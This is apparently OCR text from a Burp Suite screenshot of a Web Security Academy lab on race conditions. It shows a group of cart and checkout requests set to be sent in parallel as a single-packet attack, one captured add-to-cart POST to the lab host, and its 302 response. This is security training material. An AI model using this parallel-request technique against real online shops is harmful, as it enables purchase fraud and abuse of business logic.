 get cart
Collisions race condition 2 <
post cart ×
post cart checkout
+
Send group (parallel)
Cancel
< >
Follow redirection
? Group send options
Send (current tab)
Send group in sequence (single connection)
Send group in sequence (separate connections)
✓ Send group in parallel (single-packet attack) Ctrl+Space
\n
curity-academy.net
r3
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0aa8007b03ba1a2580f4c68300930015.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa8007b03ba1a2580f4c68300930015.web-security-academy.net/produ
ct?productId=2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=1&redir=PRODUCT&quantity=1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6